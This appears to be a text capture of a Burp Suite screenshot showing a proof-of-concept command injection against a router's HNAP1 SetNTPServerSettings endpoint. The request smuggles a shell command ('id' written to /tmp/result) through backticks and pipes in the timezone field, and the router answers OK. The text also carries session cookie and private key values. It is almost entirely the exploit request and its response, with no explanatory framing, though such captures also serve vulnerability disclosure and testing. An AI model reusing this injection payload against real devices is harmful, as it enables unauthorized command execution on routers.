 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /HNAP1/ HTTP/1.1
2 Host: 192.168.0.1
3 Content-Length: 78
4 Accept: application/json
5 DNT: 1
6 HNAP_AUTH: 6147C23206FF8CC1AB5CC13018BB3EA7 1680770210397
7 SOAPACTION: "http://purenetworks.com/HNAP1/SetNTPServerSettings"
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/111.0.0.0 Safari/537.36
9 Content-Type: application/json
10 Origin: http://192.168.0.1
11 Referer: http://192.168.0.1/SNTP.html?t=1680770105995
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,or;q=0.7
14 Cookie: PHPSESSID=b0dfed1882f1fe6eb8955ffd4b9a00c4; uid=5IOJOB9A; PrivateKey=
8F7E2C71E8AC7E3D5245B1CE1910671A
15 Connection: close
16
17 {"SetNTPServerSettings":{"system_time_timezone":"'|`id > /tmp/result`|echo'"}}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: PHP/7.1.9
3 Expires: Thu, 19 Nov 1981 08:52:00 GMT
4 Cache-Control: no-store, no-cache, must-revalidate
5 Pragma: no-cache
6 Content-type: text/html; charset=UTF-8
7 Connection: close
8 Date: Thu, 06 Apr 2023 09:27:25 GMT
9 Server: lighttpd/1.4.35
10 Content-Length: 68
11
12 {"SetNTPServerSettingsResponse":{"SetNTPServerSettingsResult":"OK"}}